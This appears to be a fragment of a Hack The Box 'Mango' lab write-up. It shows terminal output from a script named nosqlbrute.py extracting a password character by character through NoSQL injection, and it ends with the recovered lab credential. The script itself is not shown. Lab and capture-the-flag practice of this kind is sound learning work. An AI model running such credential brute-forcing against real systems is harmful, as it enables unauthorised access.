 (pt2) ┌──(pt2)─(kali㉿Kali)-[~/lab/htb/mango]
└─$ python nosqlbrute.py
Found one more char : t
Found one more char : t9
Found one more char : t9K
Found one more char : t9Kc
Found one more char : t9KcS
Found one more char : t9KcS3
Found one more char : t9KcS3>
Found one more char : t9KcS3>!
Found one more char : t9KcS3>!0
Found one more char : t9KcS3>!0B
Found one more char : t9KcS3>!0B#
Found one more char : t9KcS3>!0B#2